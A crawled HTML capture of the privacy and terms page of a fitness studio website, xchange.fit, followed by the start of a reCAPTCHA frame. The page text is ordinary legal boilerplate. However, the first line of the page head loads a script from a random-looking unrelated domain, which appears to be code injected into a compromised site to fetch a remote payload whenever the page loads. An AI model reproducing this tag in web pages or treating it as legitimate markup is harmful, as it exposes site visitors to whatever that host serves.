

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xchange.fit/privacy/
body_size: 7563
content:
<!doctype html>
<html>
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  PRIVACYXChange.Fit | XChange.Fit</title>
<!-- SET: FAVICON -->
<link rel="shortcut icon" type="image/x-icon" href="https://xchange.fit/wp-content/uploads/2022/02/favicon.png"> 
<!-- END: FAVICON -->
<!-- SET: STYLESHEET -->
<link href="https://xchange.fit/wp-content/themes/bdxchange-theme/css/custom-css.css" rel="stylesheet" type="text/css">
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://xchange.fit/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://xchange.fit/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1677433508' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-143 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-bdxchange-theme is-light-theme no-js singular"<!-- wrapper starts -->
<div class="wrapper">
    <!-- Header Starts -->
    <header class="header"> 
        <div class="top_hbar">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 d-flex align-items-center justify-content-between">
                                                <div class="social_links">
                            <ul>
                                    
                                    <li><a target="_blank" href="https://www.instagram.com/xchange.fit/"><img src="https://xchange.fit/wp-content/uploads/2022/02/instagram.svg" alt="Icon"></a></li>
                                   
                                    <li><a target="_blank" href="https://m.facebook.com/BDXChangeFitness"><img src="https://xchange.fit/wp-content/uploads/2022/02/facebook-f.svg" alt="Icon"></a></li>
                                                           </ul>
                        </div>
                          
                            
                        <div class="top_links">
                            <ul>
                                                            <li><a href="/covid-19"><img src="https://xchange.fit/wp-content/uploads/2022/02/cvicon.png" alt="Icon"> COVID-19</a></li>
                                                        </ul>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="btm_hbar">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 d-flex align-items-center justify-content-between">
                        <div class="logo">
 <a href="https://xchange.fit/"><img src="https://xchange.fit/wp-content/uploads/2023/06/xchange-fit-logo.png" alt="Website Logo"></a>
                        </div>
                        <div class="right_h">
                            <div class="mainnav">
                                <nav>
                                    <ul>
                                       <li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://xchange.fit/">HOME</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://xchange.fit/about/">ABOUT</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://xchange.fit/events/">EVENTS</a></li>
                                    </ul>
                                </nav>
                            </div>
                                
                            <div class="cart_box">
                                <a href=""> <i class="cart_icon" style="background-image:url()"></i></a>
                            </div>
                                                        <div id="nav-icon3" class="mobile_menubtn">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>   
    <!-- Header ends -->
<article id="post-143" class="post-143 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">PRIVACY</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
		
<p><strong>1. Terms</strong></p>



<p>By accessing the website at xchange.fit, you are agreeing to be bound by these terms of service, all applicable laws, and regulations, and agree that you are responsible for compliance with any applicable local laws. If you do not agree with any of these terms, you are prohibited from using or accessing this site. The materials contained in this website are protected by applicable copyright and trademark law.</p>



<p><strong>2. Use License</strong></p>



<p>Permission is granted to temporarily download one copy of the materials (<em>information or software</em>) on xchange.fit website for personal, non-commercial transitory viewing only. This is the grant of a license, not a transfer of title, and under this license, you may not:</p>



<p>Modify or copy the materials;<br>use the materials for any commercial purpose, or for any public display (<em>commercial or non-commercial</em>);</p>



<p>Attempt to decompile or reverse engineer any software contained on xchange.fit ‘s website; Remove any copyright or other proprietary notations from the materials; or<br>Transfer the materials to another person or “mirror” the materials on any other server.<br>This license shall automatically terminate if you violate any of these restrictions and may be terminated by www.bxdfitness.com at any time. Upon terminating your viewing of these materials or upon the termination of this license, you must destroy any downloaded materials in your possession whether in electronic or printed format.</p>



<p><strong>3. Disclaimer</strong></p>



<p>The materials on xchange.fit‘s website are provided on an ‘as is’ basis. xchange.fit makes no warranties, expressed or implied, and hereby disclaims and negates all other warranties including, without limitation, implied warranties or conditions of merchantability, fitness for a particular purpose, or non-infringement of intellectual property or other violation of rights.</p>



<p>Further, xchange.fit does not warrant or make any representations concerning the accuracy, likely results, or reliability of the use of the materials on its website or otherwise relating to such materials or on any sites linked to this site.</p>



<p><strong>4. Limitations</strong></p>



<p>In no event shall bxdfitness.com or its suppliers be liable for any damages (<em>including, without limitation, damages for loss of data or profit, or due to business interruption</em>) arising out of the use or inability to use the materials on xchange.fit‘s website, even if bxdfitness.com or an xchange.fit authorized representative has been notified orally or in writing of the possibility of such damage. Because some jurisdictions do not allow limitations on implied warranties, or limitations of liability for consequential or incidental damages, these limitations may not apply to you.</p>



<p><strong>5. Accuracy of materials</strong></p>



<p>The materials appearing onxchange.fit‘s the website could include technical, typographical, or photographic errors. xchange.fit does not warrant that any of the materials on its website are accurate, complete, or current. Bxdfitness.com may make changes to the materials contained on its website at any time without notice. However, bxdfitness.com does not make any commitment to update the materials.</p>



<p><strong>6. Links</strong></p>



<p>xchange.fit has not reviewed all of the sites linked to its website and is not responsible for the contents of any such linked site. The inclusion of any link does not imply endorsement by xchange.fit of the site. Use of any such linked website is at the user’s own risk.</p>



<p><strong>7. Modifications</strong></p>



<p>xchange.fit may revise these terms of service for its website at any time without notice. By using this website you are agreeing to be bound by the then current version of these terms of service.<br><strong><br>8. Governing Law</strong></p>



<p>These terms and conditions are governed by and construed in accordance with the laws of California and you irrevocably submit to the exclusive jurisdiction of the courts in that State or location.</p>



<p>It is xchange.fit‘s policy to respect your privacy regarding any information we may collect while operating our website. Accordingly, we have developed this privacy policy in order for you to understand how we collect, use, communicate, disclose, and otherwise make use of personal information. We have outlined our privacy policy below.</p>



<p>We will collect personal information by lawful and fair means and, where appropriate, with the knowledge or consent of the individual concerned.</p>



<p>Before or at the time of collecting personal information, we will identify the purposes for which information is being collected.</p>



<p>We will collect and use personal information solely for fulfilling those purposes specified by us and for other ancillary purposes, unless we obtain the consent of the individual concerned or as required by law.</p>



<p>Personal data should be relevant to the purposes for which it is to be used, and, to the extent necessary for those purposes, should be accurate, complete, and up-to-date.</p>



<p>We will protect personal information by using reasonable security safeguards against loss or theft, as well as unauthorized access, disclosure, copying, use or modification.</p>



<p>We will make readily available to customers information about our policies and practices relating to the management of personal information.</p>



<p>We will only retain personal information for as long as necessary for the fulfillment of those purposes.</p>



<p>We are committed to conducting our business in accordance with these principles in order to ensure that the confidentiality of personal information is protected and maintained. xchange.fit may change this privacy policy from time to time at xchange.fit‘s sole discretion.</p>



<p><strong>Our Commitment to Privacy</strong></p>



<p>Your privacy is important to us. To better protect your privacy we provide this notice explaining our online information practices and the choices you can make about the way your information is collected and used. To make this notice easy to find, we make it available on our homepage and at every point where personally identifiable information may be requested.</p>



<p>The Information We Collect.</p>



<p>This notice applies to all information collected or submitted on the xchange.fit/a website. On some pages, you can order products, make requests, and register to receive materials. The types of personal information collected at these pages are:</p>



<p>Name<br>Address<br>E-mail address<br>Phone number<br>Credit/Debit Card Information</p>



<p>How We Use Information</p>



<p>We use the information you provide about yourself when placing an order only to complete that order. We do not share this information with outside parties except to the extent necessary to complete that order.</p>



<p>We use return e-mail addresses to answer the e-mail we receive. Such addresses are not used for any other purpose and are not shared with outside parties.</p>



<p>You can register with our website if you would like to receive our newsletter as well as updates on our new products and services. The information you submit on our website will not be used for this purpose unless you fill out the registration form.</p>



<p>Finally, we never use or share the personally identifiable information provided to us online in ways unrelated to the ones described above without also providing you an opportunity to opt-out or otherwise prohibit such unrelated uses.</p>



<p>Our Commitment to Data Security</p>



<p>To prevent unauthorized access, maintain data accuracy, and ensure the correct use of information, we have put in place appropriate physical, electronic, and managerial procedures to safeguard and secure the information we collect online.</p>



<p>Our Commitment to Children’s Privacy</p>



<p>Protecting the privacy of the very young is especially important. For that reason, we never collect or maintain information at our website from those we actually know are under 13, and no part of our website is structured to attract anyone under 13.</p>



<p>How to Access or Correct Your Information</p>



<p>You can access all your personally identifiable information that we collect online and maintain by emailing christen@xchange.fit. To protect your privacy and security, we will take reasonable steps to verify your identity before granting access or making corrections. We use this procedure to better safeguard your information. You can correct factual errors in your personally identifiable information by sending us a request that credibly shows an error.</p>



<p>How to Contact Us</p>



<p>Should you have other questions or concerns about these privacy policies, please send us an e-mail at christen@xchange.fit</p>
	</div><!-- .entry-content -->

	</article><!-- #post-143 -->
 <!-- footer starts -->
    <footer class="footer">
                <section class="mailing_list backbgbox">
            <img src="https://xchange.fit/wp-content/uploads/2022/02/formbg.webp" alt="Image" class="backbg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 m-auto">
                        <h3>Join Our Mailing List</h3>
                        <p>For updates on upcoming classes, COVID-19 protocol, and general info</p>
                        <div class="mailing_form">
                            <form id="contact-form" action="https://xchange.fit/wp-content/themes/bdxchange-theme/contact-form-action.php" method="post">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <input type="text" class="form-control" name="firstname" placeholder="First name">
                                    </div>
                                    <div class="col-sm-6">
                                        <input type="text" class="form-control" name="lastname" placeholder="Last name">
                                    </div>
                                    <div class="col-sm-6">
                                        <input type="tel" class="form-control" name="phone" placeholder="Phone number">
                                    </div>
                                    <div class="col-sm-6">
                                        <input type="email" class="form-control" name="email" placeholder="Email address">
                                    </div>
                                    <div class="col-md-12">
                                         <input type="hidden" name="recaptcha_response" id="recaptchaResponse">
                                        <input type="submit" class="btn btn-sm btn-primary" value="JOIN NOW">
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
                <section class="footer_btm">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <p>Trainers are not employees, contractors, agents, investors, representatives of XChange.Fit, and no employment relationship exists between the Parties. Trainers’ clients are solely the customers of their trainer.</p>
                        <div class="copyright_box">
                            <p>© COPYRIGHT 2023 <a href="https://xchange.fit/">XChange.Fit</a> | ALL RIGHTS RESERVED</p>
                                                        <ul>
                                    
                                    <li><a href="/privacy/">PRIVACY</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
            </div>
        </section>
    </footer>
    <!-- footer ends -->
</div>
<!-- wrapper ends -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bdxchange-theme/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="sgr-js-extra">
var sgr = {"sgr_site_key":"6Lejq7YkAAAAAFDVnKFqQgsqH4VWhW7kV0TQK-8E"};
//# sourceURL=sgr-js-extra
</script>
<script src="https://xchange.fit/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1677433508" id="sgr-js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf68rokAAAAAAumZBUQG9ynOkypzAZ3r3r0_clg"></script>
<script src="https://xchange.fit/wp-content/themes/bdxchange-theme/js/custom-js.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.2/jquery.validate.min.js"></script>
<script>
    grecaptcha.ready(() => {
        grecaptcha.execute('6Lf68rokAAAAAAumZBUQG9ynOkypzAZ3r3r0_clg', { action: 'https://xchange.fit/wp-content/themes/bdxchange-theme/contact-form-action.php' }).then(token => {
          document.querySelector('#recaptchaResponse').value = token;
        });
    });
</script>
<script>
$("#contact-form").validate({
	rules: {
		firstname: "required",
		lastname: "required",
		phone:"required",
		email: {
			required: true,
			email: true
		}
	},
	messages: {
		firstname: "Please enter your First Name",
		lastname: "Please enter your Last Name",
		phone: "Please enter Phone Number",
		email: "Please enter a valid email address"
	},
    submitHandler: function(form) {
        $.ajax({ 
            url: 'https://xchange.fit/wp-content/themes/bdxchange-theme/contact-form-action.php',
            type: form.method,
            data: $(form).serialize(),
            success: function(data) {
                console.log(data);
                $('#contact-form').get(0).reset();
                $( "<div class='success-message-viewd'><p style='color:green;font-size: 18px;'>You have successfully subscribe form.</p></div>" ).insertAfter( $( ".mailing_form form" ) ).delay(5000).fadeOut(5000);
            }
          });
          return false;
    } 
});

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf68rokAAAAAAumZBUQG9ynOkypzAZ3r3r0_clg&co=aHR0cHM6Ly94Y2hhbmdlLmZpdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8lxqz8e9mvpk
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 